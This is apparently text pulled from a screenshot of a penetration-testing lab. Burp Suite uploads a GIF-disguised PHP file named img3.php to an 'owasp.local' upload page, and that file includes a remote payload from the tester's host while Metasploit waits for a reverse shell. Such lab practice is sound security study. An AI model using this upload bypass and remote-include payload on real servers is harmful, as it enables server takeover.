 Apps Places Oct 21 13:21
payload.php
img.png
declan@kali: ~
declan@kali: ~ declan@kali: ~/Desktop
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.125:4444
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://owasp.local HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------83573285172870320837​24446126
8 Content-Length: 397
9 Origin: http://owasp.local
10 Connection: keep-alive
11 Referer: http://owasp.local/owasp/FileUpload/fileupload3.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8357328517287032083724446126
15 Content-Disposition: form-data; name="file"; filename="img3.php"
16 Content-Type: application/x-php
17
18 GIF89a;
19 <?
20 include('http://192.168.1.125/payload.php')
21 ?>
22
23 -----------------------------8357328517287032083724446126
24 Content-Disposition: form-data; name="submit"
25
26 Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 00:21:36 GMT
3 Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2n PHP/5.6.35
4 X-Powered-By: PHP/5.6.35
5 Content-Length: 686
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link rel="shortcut icon" href="../Resources/hmbct.png" />
14 </head>
15 <body>
16 <div style="background-color:#c9c9c9;padding:15px;">
17 <button type="button" name="homeButton" onclick="
location.href='../homepage.html';">
Home Page
</button>
18 <button type="button" name="mainButton" onclick="
location.href='fileupl.html';">
Main Page
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 942 bytes | 3 millis
Event log (4) All issues Memory: 118.8MB